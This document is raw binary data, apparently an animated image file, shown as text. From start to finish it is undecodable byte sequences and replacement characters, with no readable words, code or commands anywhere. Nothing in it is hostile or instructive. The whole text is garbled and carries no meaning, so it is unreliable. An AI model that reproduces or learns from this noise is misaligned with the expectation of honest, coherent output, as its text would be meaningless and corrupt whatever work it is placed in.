~S	  �%� �(��9A�J���J���qdX�31�0Na�tA$+v����G���i��)-�M`XB	0J-�jG8� 8����)0�!�mHc;��H�<� _ �J��5A _����>{���:���() @S�� �.$M.���A��w���P -`�Z�h Ŕ��	�F�l�t�LL�o����E`��2�LO�7��X�s��Y�q�p��\][c��,#���`���f��[ HCA䷼Y�G��:�#���w��@0�Vl��-7��R��K��&���u� �ڎu�Ձi��t�ԅ� .��A�I	 $@ả	��V������m`��q�e���-�� �[� ����h�9|�:IB�(,"��%2N#6(i����p4�/4016 ��#�b���M9�l5a�R�����9G�:�T��^��/�EA"�I�p�G� �;h%�9j-�2�O� ���80X�
l�u��<pR;�֞=��g�K�4�� :�8��Xè������HY��5�|`��� �C�U���Jx��u�v8� <��9o����$�!���)]�6p_�9��%'!Z�W�Y�?�H��c%@`I���T8�t�;xq6��I�obD+����}����=���{l:�ؿ�]�"�揨� Ƞ6�*[YC�* J��J��:D�
���`����l�&�nҐY���|���gR`l.w�^�n��Z���QI�� � ��loT�0����t�3��i��LU��
�e��- $<\3�)�(0��`�&��?�������MSgB�U�:�9%`o��)H1�% �|��lx�O�0�r�/G�4�(���@<Dq���ﻟh;����'�d�C��~
B��r�>N���n<��`���,�3J�:��/AH��k��>a�I�7 �j�F8n�6�gr�k���14�ͥo����78Ww��fPQJ@��<.S_����G�P�Rl0^��؀4yc`��I�&�&�R���$�j�>@MFs>�g\D�P��~&8j@{� ~���h� x nH8�l�5�~p';Ts#F�1�Soo`k���Ƅ��j�Vg�6��0 0VX8��g����6����`xg��s�R-��Igr�`gP\��;ذV�fg��Hx�;�Ldk����mf�R��U�`I� �q��X%hs&0G�`j.��6%8XU�U�S:�r�#��4�p���c��'���P(��聡D+���H�(7<x��V�p�2�>0%�� zpWU�>�U�ug2�X�/���h2�oه��G��>��4|�R���X��R�7Ga�p����j�xf��;��p4��YMce2yU���v��z���	o��j��T`)� ���jj����J6$^�����29�S�������l�\�Yb2L4���GN�o�PG�V�'�2�I�(�A	��@]h�_��z� ������T�g��V����ؖ�`"i�u֦�ؔ�h}�Ǘrw�.�j3&chp0Q�4�CcI�Y��nqƛ��؃��r��As郒��q"��F!a:9�7Cc�9�ɑq��n�GWu6kKi}v1�SIs����3��X���U$�4��G]c�Ȗ	əm�J��`b.�����y{yg��n�}䩔,�&F�Á$��Y��X��4v9��Fh"��hKx�r�)r0N*g n�]����vc� �	����b�	�<J�ǳځ�$	�����~�z$�ZJ@}�dd�: 5�	y��)>eC�u&D) �zɠ��9�vK�vv�c�Q���Mɡg�	��f��P��y�c!qW0���c����m�Rc�Y��"��'��4g:`)��4I��J��b#���Z)Is���(�og@]*�<�Z�6G�J G�7i�A��f���HY���:�䩨�Dd4|��"���/���f��Y��"G�Vv H>����E�����g  !�7;�&��Po����&��6NG+)�.�V����T��z�\��#�\�Fv���c�'o	{_�S>E�|,� .P`�Z������k:�r/�L�M/���a�1�<�Ic� �\ī遅�`�J�dj��p�S���Sk��k߇oK��X�|Hv%G	�3�����g��YxF��qfI�X�V�z9p6�C$����m�n���o��Ίz��o\�nV�?�E�c���äf�#�Pj�y��7~�>�
M(I\ğs�C����E䳁Z�!����D��Po�ȵ�fI�����	VF/���[;��f鋫K�p��ki�S�J�t"KR}�o�Y�g�H�M8�뱥û=v8��<���\���ۋR�F%��9�~%{3�SE��sP#�r�۫���+n����J}C}�Z-�<�� ��+~�wu�7��z�gzHk��4]@ #�ܫ�q���[㷅�������<��!a�L�)S#`�0���|f�*)�\:��)m P)�Q����+.V@Z�Hv��,H>m��yg�k4�Sl�7f�z��/��M���u@E�l�WG�l��lKkJ(v*��9t�{��;
3EU7��ij�)�ƛ�jK��V"š$��\��G�g����' `���;�C�eƆ��X��O��ˆua�A�4�k��`��A�0��$�0�+���f�F2��?���"�G�C�z.�,�|	 %��LM�,`n
�Ӝ�x8���rm��{�!�|� `L��uL0�&M�E�S �|ip��C.P�T+>	�`1 �\i`M�`̇��v����!@�*����W��Q74M�m>�� {C+K�C���ȃL4�4�l1]ГP-V�0F�J؊4G	ÊP�^�AG�!���[����4�*�B��M6f�pF10&"spO�	Q�	y>f&�%��@�/;��.��q%(�$����
x�'�<FMpӄL�nQ�ʁ�ž<	s
� 0^p�J�F�G��T}k���Ic ��2�!"��BTP��M �@��76V�H�	�|ў� 34Nt#Z@�t$�B`���]݅��m ���Y�lۇ��\O�E���f
�R�6^@5��і�J�@���&5 �5��ky���y`p$��#����T޻�Mٍ�
xma'j���Z��M34%�Ym@( B�ߕ*a�k�V���@g�<�"����mO��R�Sɥ�W2*w$�c�m�	�J7�$�J-�(�5`0���Ư#�G�ծ
����|�k�RC>Z ]���^��[��}|�m	�?����(`5P^�`l"Pn���m<�X���!4+�1�e^f�j;�g�v�q�Ц &v c �� �"�FR���&`BPmIƋE����҉��l�B�[���rg��lT��@��X�]�S$+-�F	�%`KH}��jfWB>�h�.h@p®�"�B�55�\�ҋ>":Lw`�N�-;�I��tK��]i��!��@1�s���{bc^fd�R��O�*�`UB�n�pݥ��]�'6�KR��u�V������M0Γ�$�����Ӎ#��W�p��{���q�4v`_���5����J�
���,���g��d�V�z���I_�(X	TC ��,+�����Y"��V�Z��$��_O	��71Շ��*A��M�_�n����\�sO�	1	���a8����&;�y�F/�pG�\�f�z	|C	+�zb�n뱀���f��@�؆��Ư� �� �t�Λ�����Î�Y��e��d��nJ��ù�W��\����5��.�>p��%��o�[���!��`%ӫU�.�C���0r�;
q�������Z�2��^B��#��Eo�9s���s����\�Qm..:9:���������j�������\������w��$����şj���Ơ�������\\��Z��$hh�����Ɋ��'�����s�����#��4�q����Ab�J����\Q��U[Tm�"�����	=�8���Q4R��������*��Tr۫N�Ѣ%�IF~��t!@ƅ�H=�TyN�'r$DB��T	xe��k���ڥ��'\D@@�Ԥp�.U�fa����ZZt��ì����SЬF���$��l�H�A ��Kp3��˹M0O�y*��3oA�IEi�d��L����eX��C���.`A���?���Y�E:t�#��yɒ�vE�[�O�*X��o!��_O|��S��OR��h��Bm3L�O������T@cH '4�;�'a{)yT�t� �aVi��~�E�!���'�5��.BZp3Y>1���0! ��Hq$�L���A���L: œPF)륤	I�a'�0S*5i�]+�)�`��!�O5!AP��ځc���5�� e@ nzʰ�'M2�Q&�*�ũ��t�E���X��:��e*B`�-���y'�v��^��u6��xЄ�y6&�d�`�k���@�f�+וV�e'O�����2�~���e�$�&��jK���@�i�D�k'�J�~꩑�٭��gK\  !�
  ,   � z  ������������~����������������������xxP��P����cxD��Ztg���g+c�Kgt+��gK~��Ԉ�xt)�)˛~��t�~+��P߇~n*����![��җ��}S��Aj�V��0��%�UX��!�y���CѢC��Y[�$Cb*�i��Җ�n*t)x��"}~^6��e%Ce8?����g�h�H2t�Eh�-"5ط���U�$Eg7��(=

#�h��s�
}^���I5��>�!�n2:0�Ψ��D��ŝ�
c�t�b�ȟ��΍�P�ڴ����̙j4(c�k1T�u��qW��F�Oi"eM�9�n� ��	��-�5�Y�3s��.w�U�M��3^�ll0g:X�� xq� ��@��X3���>�� 9��D�7X��y"K�M�!�*�0�[w �sD?
����"��$!x��P4xW���}�T�ߋ�U��B`�	^-��lc��Go98���t8"b)
R^�\~��AY,��"��@A�]XabD��:j�ZQ-��!kq��\"�!!w�a�|��!IF	��b�5]^p!�Gc����>J_oRA��9Hci`^c�w��MZ�>�x(����vJ�W-�ʪ���ლiX�5૏������C;vg~��*(�mrCZ�*~4�V�[��aE���eխ �
v5�d����!��Tw��H�*�$Am�p�:)�X^�@�������[]2�KT�����VYC��j^�^~�x����&1�mM���xhV �@�E��R����@�GX*��!p�r�k��DU]u>�Aa�f��5O�����6�5��xƥ�t�b��Q@��Wq��C9��O'bFa}w,A��<Ac@E��9�H��^Ա!]��qx� fHPVk/28���1ʇtρ3]���{Ҁz�Q�z�;!`?|�Fz����R �zTQ�"s`�G�w�\����/$����s%2�"p�>z���:���["~����A��^H�(�(��둰֗'�9�����@��A�"b�; "�` ��i\H��zZ$�����	����X����P��IZ�/3�1Kb�SK��������3Z�P��������@΁s�� ��÷ylR�ᓽ��g�gJ@�V�-ͬ�X!�lx@(���:��� �ń3̢ :A$��Q�L׀)ّW:L�6�9r��j ��#,%K�),�V��<_L�#c�Áf��bLxC�hC
�I���0Cy<�I��Lk�ً�e���Y%C����V���*��+�����7]D	��v�sh�Y�ɬ�,���f�1M�Qs�.zc�yFSMŊ����?$������5�ᢩEFQˈΡHր�# ���<�=��F_�M���Uy�4iB�2%(M�黦u����$&�Ѣ�HM� .KPԖ`��q���� M��)�>����'h~�>} H��:�&N���d���d9�t�Ձw0jR���E���`�k3�?��G0P'e�O�^����X� �&`5f�ffM�Mb��<%V+��`�z-�jW�Z��M�=���9���=� �&8+���R�>;�a�Y�l������]X rI��������`[�:�w��j!`�5��Gok׫�A�wP�, {��b@H[E#Y�X�
�~�E�2���&`̭P(hr���ɴWP @��s�i�7�Z��^�b�|P ��@(��f0�jAQ����� MyX�4ݔ�[��dW?��N� .�ւ6�>���ǲ��,w�L)xʉ��p�/�@�!�`f��SLf�bű�C @�����H��o��'�~���0��V �������WN6�=Յh-0���u����A�2_Tl>0 ��`�<lY� C�ɼ�2��t�T��[L�:���pWS?=77��)���d-����=� ��U���We�02��1�YԨ-f��i%x�dB��`�?!_1���b�RtH�� ˒Z��s�&��#hK�ˤ,�&�V7�c~� �h�O�Zp�Y�  ��ق@� ������Qo��9@�|�C� �Z Ȁ� ���v]�{�(D�ݰ\ý�i �RI3�j#4��,���3+��@qD�Ⴐ����J��Z(����,C�S��(�*ZQ�ڦ���t�� nr�A��=-o8-2��s�ګjR�$��	��:I,�����l�n� �� ��	 � �}����O��A�����+1������o��r�Z��CL� (��&D����6p��7<:,��k\����Jy� ��8�y��3�3�\Pbmn�}�g3�����@;�mbƁ Xy��sQ����i�%6l6@�c|�#t����M=�"��|��`�`FuRWM`u.ЁPl��}9vNgYZag2�I�(�~s��J�g�R`�R�n�H @wt� �`|�j�EQ\���H
�N`�$9��$�qq�hZW��؁�& ���%N6h�USR gKg fP`�J`5��;X�g�@{}@j^�{6� ��{
�!^��Z�eAWX�44uG����4�4v�օ����H��e���]�}�' �FVG�S�IpVP&�"��N�yH�N (���r� .���[vM��dQ��jdv��\ �G�(Cc]e�	�,_��^��픊�el�q�clM.vGv]GFV�|$�� 9�����(�6�e��H� (b_�!'�eFL�RU��26�l��Ւ�EP��.�7up}a�c8��@!����S�c:�c~�[<d�Jp�9��5��R�yj�v��H�[���i�wv IWAU U����+�Ғ7����OT7aX�
w�B�fH�<��t��s�\���O�\�vLZpi���S釃 ��X�A��(bd s
p]9s4b�`l���R�NmPtkY(�P�R��R������h��\�ؗߧu�&�(dN']��td2�,Z�78�yX�N�( b Fw�Gw�& �EHs��rЃT�G 'Y rF4�yFQF2yepql%a��h�hY֛$@'ПN�#�ǟܗ�M ��R��i0���&`�5��|�
n�}��(ǡ\��Y��V	h�H �Ԟ[�$��`$�\��+qo��A��f���x@900��
hf�u��@f`� ާ$@�@�)(P�j�(@����c`	b��e|����i�Yxm0�K���#���Iz����J6�˅mЁ>ڤz��20���W���wyB7s9p�R �	�(��	��n[fv�@k��"�mpmE�@oz�Q�[yR(�R���G2e��}��呣�92���Z��J�`�'@�Ph �Ί'�����{8�z�Zj������dPbip
�番�Ѧ�Մ�ix`����J�d 4��H4����\JFu`�����:�2� .�K�c�.Э���}w� Ҫ'�U�( B�" y��Q���
�Q9�R��vk��	���k�D�]Ĥ�@R�6����F��$�����pp�x�\���2 ���y[˵�]����4вjŘ�*�
����S��@�tmA�9�W  CR�(>uQ7.@$@ �v����uY���pժ�ju9�:�B���q[�p֭��'pB�=ٶwuS�s;�9X����Թ���&@�&��@\���P%�N��(l���XH�w@Y<�p��e�J�������BhAV��Ⱥ�K�h���D:��8��[��KP�@��S{�-뻿���@ ��j�
鲏���v��W�{T-�X�˸\`Q`��MP�D���7a��d�<i�p��Ơj����>0h@���˿�k�>Lh�%(d���Kj��-;��x�Ol�{��,40����G ��s�EQ쩸l�!�wTepbJ m@���:�+,d��\9��@��I d<��>0���{��k���B�>0�:p�� 1����Y��R�ɾk�Q���8"����<[EQ�6H�U�˖z�!�j0�i h�9��̥�s�l2���g�GP�d� ���>�@�@�|Í�����dy܁]��KL��4���ɏ��w;R�������y��Z�΢+DP�H�T�� I�Jв>,�2P�Ĳ���P�� :p�ȫ����+�S;ʂ ���8�ȍ���@�:`�ZKbK����TΛL���P�����;[��@	4����R �)6˸�rв�k�ֺ��q)+���a��K�狾�Iȡ,�>��ьՃ���+�˅u�;a+�����̲l�������W��j��EL\p-�L ��^d6�<U��k�Dz����Gq���'���B�B��=����h��q;��@��|u��p&��"-$�����N�����.Mլ]WULv�TלJ`J`�}-�SUPn�ޚq`ؖw�=*ًm��;�op����$P�����K�����[q�d�Ё���Bj�$m�Z��98��,�>	�jm=��A�����ӳ,��;UPr��i�s(]p3�*+���.݌�����h��D�ن��>�)ۣ� ڄ@�c=Ҥ����8��� �����=K���Tj�ڔ��� � ^������5��F�8|íĴ���M��������\}�Pq�
�Bvu��pp�d-�'^����
������"K�$�7y��۾M<5�N=�#a��YuzM�]�H�Í,��������=���G�\� �$+�Z��a[�&��e~�-��C�漫@����(���2�ۿ�;��;l@�
'ɖ��' ����ȋ��|��ê�ђ���ܨ�֣���k�>7���=����,��h.q��m H@�g�H��p�.��\�?}糜��E,ւ>0��]�X���9,�M��.B����gwy��N�yl����\�$�j��-��}��m�L�� �p��]뽝�z[���z� �N�JB>-�˾�_լ�[}�����^���`[s��=��� �>�$��^�7y�{җ|$��LL�/p��i��+o�����۽}ByY� # �����Ӽ�Zm�z	K�I���/��*�6.�\ށV��S��0�k���<:Щ�� &����J kx�RhM�ޭ��^����@��B@����#H@e�I�T������o�ު�'n�T{�[ђk�b}�B*�g�����+O�����+�ҕq������[MB<�>�]�Wv�$|�BӲDL5Cc(�M���߱۞�i$��9$j�:��.''�jzz"R�JJjijjJig.MPM'>������'B�h�>��.Hw\���k΍�QQ���ۍ��.�9::�Ă�'�$i$�����"zf���"��@�F�ic U�Ux��H��C��I�l�BbP�C.؞����Z5iQ検í��o���!wNҺ��(��PK(	F��9Z'�'L"8E��T�4X�!Ǯ�`�m���ۡ�����]��A��@�i��tT ��k4�]g�$v�( 5v��PC.�]�猦�O�JC���amH�a���5/��7�O��" ��$/�Y�r�J�|c��i�7t�ֱ;���O'�5���	��@����fRg��%�@� �s�X��tXy"�������a�{ln4����4�wQM�8䤣b"5�^�9(u�m�'��gg�q�ap�h��$��&QZ��_���$V؜����@���n}qш`ό��O��\$�D��$�HB�&��������������'D{/N$L$��w���FW����oxn�&w��g_49� h7��>���HGY-9d��G�#�I���ChQ�y�4R��hR$�Z��cHЩ�;G��)G�F�|e�����g_?
`@-5!Y�9��TN�R�C�t:d��a���3��i]c"�������16���)��gu��B��K�{;spa�� j� p�F�7J*�l�ӕوz��C�T#��H8�4qǰ\̡�eF�ޙ�!����:p�FwGa��v���ҏ�܈��,��M\0��%x���6�"�򹐆V���H��(t��!�����=5�B����� �M4���R��K��<�C��7�r;��2]삹,\N�F�Z����bN�D����Z��ّ�ˮ��k�k��!���)�q��H�Z^t�r��G��)�s�7�*ΰ袟��@U��IH8s�������E�0�1���`��sp���x��E{k^;��λ��_$���k��P���@0�ȅ9�)-�yi�氵���_�タ�⹑��@y�!�d���AH 6�W�V~����~�h���% @-��Jp7�2LT̔�޶������`�4h��q��鉌�T��  ; �0��+��zG������@#P�,�&0�� D���P�@ �3	K�Ԉ��o�x��	����p^�$d��
�p�$�DD?������3��5G��v�
�<��$����$��ZT(u��e#@B���� ���#�&G��Vs���i Ԑ����JU�2���a-���ȣ	����,� ur1�Uo��ܕ#���FFY�&���^r20�"0�?��Ӝ�P�Euhǎ>D8�k1OL���{&��A�E� Օ#�v��!S�#�L�І42�� t@GP M�n.�QW��\S���&`�N�api�p8 �DX�@�,(�����7Ş5�g	�L؈��sAQ�5�E �!T�Z����`��Е���5���p�Z����f���'��O�
P������Ar�$���<���@X�������А� M��h���7�(��zڙ�[&���.JP�p��������$C�J�U
0.z� ����@����+d���]-h���$>g#���������-K� ������^>��}�p�ˇ8 -@��#7��;������@�9�D��0d���(��JJ㞗@4L� �5��d��{%�F.�ă�ER+T c�A��w/� �*!&P/z ����{Y�?�зF"�����m�2p@���b E��@@X�@�pz/|f"g���@��#y�s!�/��i9��S~�j��ae�āV��V�����W���`֫�Q,�F��Bv�x���?pvQ��[0��?�U�L������ʦV˞��n{���A-j�r��)�΋�" ��0��� 4��5�6P��	h��6.3����*�H��)�G�!����mVG�Z�׵b,�>d��@����F @��ɠ cs�6x�y�YL��\(��ج�A��'���r��n�X���f5�Y�2��7�f��>��v�#�������Ģ�Kr���E�[���
Q�T�[8I0h�C�Q��<��!k�y@��#݇?�[���y��� \��}x������<�6m���.`sڝ�xA�7q��4�{���,���:�O���W:ÉW  ���3��DVy�o~�gX��;��=���ɻ#4�m���|ྭ���,��E&����qz3 ����;lG�Y�Fr������4�!FA�G�u�}��z_p�t�8�z��E�Y�|�Wr�g^fvx��2�n�Ef�r�v��=_�l�#<Zq�]f`�t��G~PYܧ��F�xCvv}�r����x
0d��c�Ga�r�h��a��Vn%L#�;E��p�'tv�ׇ�Ϡ��� H�slq��W���'a���|�6r� r.GaP�ڣ����Rm�E%t�`}!pw٧z��@_@V|Gh�D4 ��kD�u���x��xV�v�vdZX��=O�D� ���Bt7���H~JGn_�w>hN�
����d������v�>A�\�T���� 3��� ���W�g�g�� ��6~%�(��^�xy�^�r�@�coZ�v`�& �$A��p�L��:��egxtj8��ǎ�T���|�a*�u��ap~��r��0r$*Y�UT�+9�"���IX�q�6��5��v ����c)�a�va ����af �nt���*�A��3�TtZ��6� O�P�pdn�Ve�?����0�ϠcB�h�Ց%a��^�7�E�`P�@��Y)Zo�=q�AnE@AE�P�����Vo�}k|�m��& �:��WW�)��Fr|�y+GV�q����9��� �CA� '` ���U��ז�m��;�c�)S7f���sHadpaU�xd���49�{b���V\�� ��g�� ϲ��7������cyD�h`Y��n��b��WX�I2��V�	W�9�!�����1Ba�
�	�Ԡ�h�v��aGWVU%� +(_T�b62�CpGƃ?������\*O&��gY6��u*�}�(��4Z9E	0[�7��- �Y!�P�*Zc�I�a�{��rW�7���R8�!HT(r�V4�dT03�@�c�-j� � ��3���% -�G=�{�u�|�" BW�3!r�pT��I�b�A@b�I�Nc�@@D�D��p�gAD��iH��x��jj�[�"O�GGG�鎤АWsD��0�qD��'�Bb��9D:����
sې;���p�qGM��s1<��bdpD$y�G�Y�֠B�C����S��4ru0�&_@���0P����PEj4,F��Pp���-����*7@g�	��.0N�+��	�I�	��@�� ۫�A�a�]Pc��-���@�ŝ@�q����-� <�TQ<A��w0/�  !�
  ,    � v  �����������~~�����������������������c�c������Dc`������D�\D�sQ������ǂ��̉x̾���Ə����ږ��كeޱ�D۰��P���ж������������V�U�7�z�
�"��A��z�g١
*�H1	�^uaeYIG�*!�8H�Kw�^i�TR�w�|���r�� ��R�G	�"���S��,r<�t�ѠSYI��OQI�EU�$'!�¢ÃU�6����6(��MJx�V;ϝ� ��ð(P�MA)z���'�1@�Q�Ȃ�8Z���gC�C���ђ�>�7�硑L[.�C�vc��p�3��.w�k�/�;UD�v��M���O];�}	b�U>J+��.�vv�9��O?G��(s�2��{�����K��w�#X2��2� �!�]N���!��6^!�Ņ�T�RS�U(_rh8Zh��L���3�QӁ�hG�@�p�߂�	Ҁ�6Hcűu�f���#>b �[�#���E��A��X�Q �����D �G>:���[<Ѩ�@���ۅy���,��|w��J���gt�fd!Hjh�͕�b; �Y棏V���2�8�v�Lz#���3Y}�����x�b���a*h����G�q��zQ�դ�]Հ�kQ�����n%b��9_^���*��J�#`�E�k����ڊD�ys�*;6K�˘yf��v�!iک�P4+HE�_׆rm����[H������P=�MV����GAJ`��΋���|����\F�����@�z���i��ƭZ8�͙���9�Tq���S�� Ӥv�c�~FȖ�][0e���%S���J@��\���@_g���E 'M�����L�`;���h|�A��	�������[�a�ؔ+q�t��Pc\�P�@t HI$��B����[w2P�1����$f��r'�+�rh�A��J�Dg=�2�tn�Q�,�d���D��S;Q�.����9]�Jg��G�N���� ���;�F�!<�ğ��m��u�u��E"׹����&�c��^�=	�mhgڑ�5�
b�FH�A�w��\��7�6H�n�S[I(� E159�p=A�-s��I��@	��h���"<�}�Nwe� A��3�V�2 O�q�q��M�����A ���!�v8��8]�Є�d�;���@;U��U������@D:�"e��0h��4�(E���"B ���ud��X����q�3�@;~������� ��(��%�ݥ��R�p� v�J!q^Ll�IM��c�h� 0  &E �M҄䜣^p+�r@��n��C�P�8��,�uj����E��PZ|2Ie�|�DP�!�b��it	�� �1+��I�� �n'�Bё6��l�(C!o���5�� 	f�������v�C@ӗ0D����"pPO^�%Z @CM)�F�"Y ����t�2��(G�g�L������͔�BF�=��R0%�������A��4w�S�f�%h��0�6�.ݑP'���G( ڀ������L0�X��ԝ'k=Ǌ�䑉؈���F���5 tL�;
zP��A�d'1 Tmv�	�SZ  Հjo'M��(w%�@
RH��U�J�!��Fؾ��Rf��� 覦AD�MÒT�	��5�����jƖ tA�_O�-��*(n�*<@&	����	�nƇJ\�q�.�}�'ݓ	�_P��J����bB��!C�(W�F��m�k�{���@ ؔ�ۺR��](�Z�p� ��E���'8A
�P$���+���p����RH�'��-3hb֪�P�Ec���`@�{%�A�kcM�D�����	BR0�� �?��FҌ�����Z�U���)�d�[�^6��b !����� )Ju�\@�6&��a1'�/(�R0�jP��������PT����Ђ��a�HMR:Y%-��L� �E�Y|=-D��B�m-ԘQ�n(�[�(h	i�s�q]k����E���Q�%I�+-�w�QlT���6���kAF=�+'(��i�����k� �a���M��Xن3� ���	~��gbp�X'��7o����)�2��fsD��w`6+��j�\��#]@Жu|%�H:�6��&��P�t��509�Q)\�v�7ʝ̯�}� -khZBX��Q�I��6V�d`�߾�����R�0�k�W�4Uj߫]M#��$�s�Q�g?��n֏���^(3*;1�/|�5
��;פ��Ͷ�ݑ��a�j��Pw�"�wV���pߠ�QǏ�	h0�Y���z����w��>!��=��aj	�y;,��=�%[��n#_�:��Ͻ<p��7A�Q�@]7-�8����Z�E�g�fd(0k%7r�Wy�Py}&J�y�&%8��om�\ �W
�T�p=��{�~�i��*[�gm'�'�@ڶC�%<��=��m�F2�^0�~��k#'kFv�%׀�@yK�gR ���C"��5� nW
c�,��~@�f�3Nl�@5�Cm�g��&|�@�uv(h�tu�P�JEM�9�@QҤ{$�4�`�v�#k��~FkE�\�X�5&9k@V�?�V
�b$pڃ&��Dt��m���!M�Gp�4�wuh�h�i�f�'|.���1�|���y��` �Q(hr�|�G�}�?6�H��>�Bv�Q�Q���V~Ps5�2% @�]J���,���V����#�����u:�9��^��'�v(>��%�А��8��F��h��֍5p`��`GX6�R��Bz�l\�a�, ].��P  :�{%n�_�':P�fʇm) xHx;� �)9���Z���f�' |�Ȑ�Gq�T��: ��8�
Fn���+��F�������g��G�2{��x@���SaV`G�%��E����[�@H�����HMOu�9 �$�h�m[Ia)�B���F�P:%ˈ�"��n��𖏨gu)&w�.�cG`0P3.�2'�"\e�#Q�0�y�{� �5j�i�<��z'�������[� a��Z�>@�.�MM 0�@�)�"Yt�)�Ո��@r4��F�ge�y�T  c0���AFB�J�0h ��i��G:�v�b�$i0>� ≕h 4@��HY�Z�2��p�t���d����9А��@�EG�ʛK���@�&�y�q�Pl;rQ 6�� X�z�	���^Tp�{#7xF�c� <�2� D��>��
楠9���3��2�5*j>W���^���?�#	����}F�����s �V�c�m��caX��� ��>����scz6���N	�n�%���	�s:��`B��~��.ڧ��� _|��zI�������ȀwV�*""s�D`e;" �c�fЩ�P�U��ڔKU�v6�20�9Pt��2(����I�u���ૃ �h��WMg6�����9��>:�x	k���0�
�kTづ�j�T\�ӭX*Z�U�u"��� ކ��6xN�ੌ橕v8�'��Bɟ)*^yBI �����Z�R)��
T)���;�[��H"�S�� 酌9`۩ZZz �U�j��h��H[ q�WMI{B��(�rK�۳�ʳ���)A�4��Ú�IK���i�I�h	���n�xg*JE�%��%s���^��J� ^�X*N0�z �㊞'��G[fڙ�����v؞^ꧡi��駁۫y;�{�J{�;�����z�a	�Zɟ�ɖmY�Z���U \0x�I�.p�+H` �J�5��uP�D���[I�������k�^Z�!	�����*KG�TM�P����
;����vH��)���ni�(fi=ڐg�}���K%�*H ��X*�z g�shTc�m��3��꩞wK����^*��)�ۯ�J�3�~*�D,�p��������b���=Lj`�g��yEwp��'�Ť+��p��j�fЃ��x��T ?��0ڞ3:���	���$��4:�2��uCLĄ,�H��\�e�=:��KŜyŷ�ʇ|X�N��ȅ��۩�<%h�h_ګo,�3k�u<�w����s�Ǥ�\��\��gȇ��;��v��Bڷ��i=�-�H�g����K�X
k�[��� ��TvgAZ��B�~����+BpʻJZ@��38��%MZȵ�������D��[��@i@�CLp �(���`P(���x��9'g8�1���+��γ<�@Gd^�aM��C<�Pσ�����ٟ�װwY<$PЃ�ŃpR�>J�`}Ԅ`<�rt��Mu�n����������(vK\0�B� ��>W�-m���
�z�˧�8�̸��!k<��S|ds]����J��ч��I��R}��Iؤi��. ��r��'m�8G+�� ���	l��9���{ ͌�L�ά"��e�u�\��CVAXq��{z��2jVm����Þz
��\�Z�dX�r!*�S���J��z�Z����օ��o�̂�?��C97��V��SJ�v��)��\Ri޵}�'��Y��}8v�C��=	�}F|�MW�|�ɘ�X�Mܽ���I�e7C\�-+:�}uTJj&�B��	߀=o �o����ξM�&m}�0H�>}���?K`��I��ɣ��^�,��]�
���\6�d+yh!*)�������=��@��ݞ_��CY2SK�Ӥ�]"\ʍ����������o���P�9@R��+���f��о�WG����o�����	� v ����V����<�Y~��ҷ�"��r�����e~�p�Č�i;��g��k���iL���em������i��vE���0ox!����0N�n����]���靾��븢�g�dz8��JEǨ�č[�0��Hk��,��Jg�B�>��L�q�w.g��p�$=t��
�a��9N����It�ȥH Ҧ��VM^�7��sp�J|�J^��ɇ��_��F�U�0V��0��
�K��C(_G=t��Ʈ����C�e�ޮ��+�D�V V�=���,ɡ�&%�a��y�˝_)gt\�+�>��(@J&o�*���w�$?(�C�gf�5��~�(��/m�X��D G�=�G?��+�7/���R��k�0]��ɱ���`�D	ćIP��Z�"`�t���7�Z906�@�K6M��/�#v�-�1���}���ٖ�$3�3.]�������0�WdJ@%ϰ���Z��5S%}H�H5x`�s������ϫo�MOjrXE` UdE
��� _{U�Iqң7c,��GW����k��7Ӈ�m��/\ w�\sQ\s���'����2#Z�.9.�������������DD�N5R:�����ő�.i�Gmm��Qىss\�����ʔ���#M�.���������j�� �,UNh�p�!�#���r�G�3H�M��(�. �t�c�0H��e�uLȌ@�	H@����)X2��`k����r��	��(⋀�ȣim8��1�#�1b�H�Y�d0Y�N��n��nݵ2�h�І�	�"�Z�	���8FY�Xd�Dx�HIV�����, GMS7}M��Ҥ�b@��5c�"A�����(���9�f�O�����O ���2~�,#í��&��?M��1�]��OM`��I<�p��̼=�&��Oŝ*���?ryT2��Gݭ��x#p2� '�@7�4߃�H�rr�k�U�Qc� � ���v��A
2x{���"0�"D�a�M�����iA�v�qGb,2i�,���L�FC`3B��7�UC�)x�����%F �I���'4ɤ�.*Z܀�W�b@I����*\��I��Gj2y��E�I�u	p睦t�%�Z��*֤��6��f���){��\
p"�R���6���!�)��"`��b�`��b��~
�������>��B�A�(�9l��q���!;s�l������^�-�)�~��х���_�D{.�$��«J��,�F^2&� 7�i�	,ه��*���@�<�r�pqj�y�$?r�="�6��!`P�2�ª�ץF���~)�'�6� �rF0��iz �9�F�j���"�k�uC�mD��@S�.,�Q3754��oX���?�7�tv6�re[p ���ֶ]����di�aq�(�^}Է���D�l���0B�$�i��P�x��晛2��j�邡�^���Ȁ�o���`4r��ĚK���%@��x�����ÔL�A�Yc)�߯K�!�]�"�w{E��G@W�=1e�d`�t������F>H�9�d�*H`����*�ǻ5����X?S$"�� 	�'���,\ <��0�Idh�Ө9UL�Q��Q�i!<!�wF`-��[�cB�L��t�`�j	Vx�N��K�T�npi�A�d� � =@T����T�UYK��^U,��+r�����9$b?��]xЀ1T�� t��``-���S�a�s"���D>�.�P����&Ԃ(L��W�jP-L��V! �@L`2@$��1�~CRVG�뤢P&8X)H� �H[�'�`�R�w����9x�L�z��&�2����$PaCL���e.l�
?4��"�^х��b?1�,�Jq�<�Pn��ƙ�X��NU�*p*�C��
T آ�n�?�3��#����Aᕏ�"�� !�
  ,    � �  ������������������~�����������������������������������1����1���7||7�|��;��7;�7�Ѳ;������բ�|���Ͻ��ޢ��Λ���D1�����1���ʟ��#5\�M�Rћ���Cm�2�[��!�P	GD��Z���6�i��Id�*`h�$�	$=�#�WLKo�6綈��UdX�c��.�%����c7n���(��B^�
Qa˖M=��x��a�.��U/�A�&�ӕ�3Oh�TQ2hU�H�4�9�g�[���(-\@�oI�Zp(�����y5i9_J3m��1�~�&G�dO˲}�d=��ɰ"'�v��P�~�	���i{K���f�/?��#�=T�ZS����{��ln�)"�&��$��Cc2���Ǔ,kD��W��#U�8�8M��f�\�qC]8u�0�郟Ca�ċK����q�O5��P/]5JvnYhZ8�d�u���]�4X4���OĹ#�e_=��>��[�Iu�V��n5^�c�)	�6SJ��_MƧ�&�����2jsQ�XfY�c4eus;����`��0õ6IKf��=��S�j
��tw"��H�%]��TC"Z�Ur���3��� 7'��4�Z�D���D�[����眛��槺U�Lye}wn��P��:R����|�
�r�K�+�X�F}�TᄩNEM���I������P����<	����zɸ�tTɱ�0��S�x#P�xa%;s�qR-]+��dp��ˉ��Ą\Y�Zb��3M�s�T"��hQ��ը{]5Ӑ��
